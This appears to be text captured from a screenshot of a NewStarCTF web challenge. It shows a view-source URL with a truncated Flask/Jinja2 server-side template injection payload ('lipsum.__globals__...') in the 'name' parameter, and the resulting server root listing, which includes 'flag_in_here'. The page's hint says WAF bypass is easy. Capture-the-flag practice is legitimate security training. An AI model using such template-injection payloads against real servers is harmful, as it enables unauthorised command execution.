 不安全 | view-source:02d6063d-2d0c-4ef7-8a6f-7139fb6aba35.node5.buuoj.cn:81/?name={{lipsum.__globals__.__buil...
换行
1 <body bgcolor=#E1FFFF><br><p><b><center>Welcome to NewStarCTF, Dear app
2 bin
3 boot
4 dev
5 etc
6 flag_in_here
7 home
8 lib
9 lib64
10 media
11 mnt
12 opt
13 proc
14 root
15 run
16 sbin
17 srv
18 start.sh
19 sys
20 tmp
21 usr
22 var
23 </center></b></p><br><hr><br><center>Try to GET me a NAME</center><!--This is Hint: Flask SSTI is so easy to bypass waf!--></body>